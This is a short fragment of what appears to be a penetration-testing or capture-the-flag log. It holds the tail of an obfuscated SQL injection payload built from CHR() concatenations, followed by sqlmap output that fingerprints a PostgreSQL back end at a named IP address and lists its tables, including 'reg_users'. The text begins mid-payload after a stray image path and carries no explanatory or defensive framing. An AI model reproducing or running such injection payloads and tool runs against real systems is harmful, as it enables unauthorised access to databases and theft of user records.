 20)||CHR(105)||CHR(81)||CHR(104)||CHR(67)||CHR(103)||CHR(89)||CHR(73)||CHR(90
)||CHR(84)||CHR(109)||CHR(71)||CHR(97)||CHR(69)||CHR(90)||CHR(82)||CHR(120)||
CHR(120)||CHR(78)||CHR(105)||CHR(120)||CHR(106)||CHR(116)||CHR(71)||CHR(71)||
CHR(73)||CHR(101)||CHR(79)||CHR(80)||CHR(75)||CHR(105)||CHR(103)||CHR(99)||CH
R(106)||CHR(100))||(CHR(113)||CHR(118)||CHR(118)||CHR(106)||CHR(113)),NULL--
rDzg
---
[10:05:26] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: PostgreSQL
[10:05:26] [INFO] fetching tables for database: 'public'
Database: public
[2 tables]
+-----------+
| notice    |
| reg_users |
+-----------+
[10:05:26] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/219.153.49.228'
[*] ending @ 10:05:26 /2021-09-12/